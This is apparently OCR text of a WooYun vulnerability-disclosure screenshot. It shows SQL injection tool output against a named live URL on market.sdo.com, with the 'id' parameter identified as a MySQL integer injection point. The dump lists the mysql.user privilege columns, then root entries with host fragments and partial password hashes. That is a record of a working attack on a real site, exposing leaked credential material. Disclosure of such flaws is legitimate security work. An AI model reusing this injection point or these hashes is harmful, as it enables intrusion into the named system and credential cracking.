 URL http://market.sdo.com/snda_market_0.2/detail.php?id=2061
Type Integer DB Mysql KeyWord
Data
Table/Column Count
user
Host
User
Password
Select_priv
Insert_priv
Update_priv
Delete_priv
Create_priv
Drop_priv
Reload_priv
Shutdown_priv
Process_priv
File_priv
Grant_priv
References_priv
Host User Password
xk97 root *9005F1CBD4DF8C79A
localho root *9005F1CBD4DF8C79A
58.21 root *9005F1CBD4DF8C79A
127.0 root
10.15 root *9005F1CBD4DF8C79A
% root *E1AD5434C833E42F82
www.wooyun.org